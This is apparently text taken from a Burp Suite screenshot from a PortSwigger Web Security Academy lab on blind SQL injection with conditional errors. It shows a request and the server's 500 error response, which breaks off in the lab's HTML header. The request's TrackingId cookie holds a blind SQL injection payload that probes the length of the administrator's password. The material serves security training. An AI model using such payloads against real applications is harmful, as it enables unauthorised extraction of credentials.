 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a2700690432932080b3a3c500780057.web-security-academy.net
3 Cookie: TrackingId=
6yRfwMScwBGzIUri'||(SELECT+CASE+WHEN+LENGTH(password)%3d20+THEN+T
O_CHAR(1/0)+ELSE+''+END+FROM+users+WHERE+username%3d'administrato
r')||'; session=Mtlx3HbwNJAp9cAXStNRCFGUXJogGWJ3
4 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a2700690432932080b3a3c500780057.web-security-academy.net
/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Blind SQL injection with conditional errors
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blin
d/lab-conditional-errors'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 2
Request Headers 19
Response Headers 3
Done
2,451 bytes | 251 millis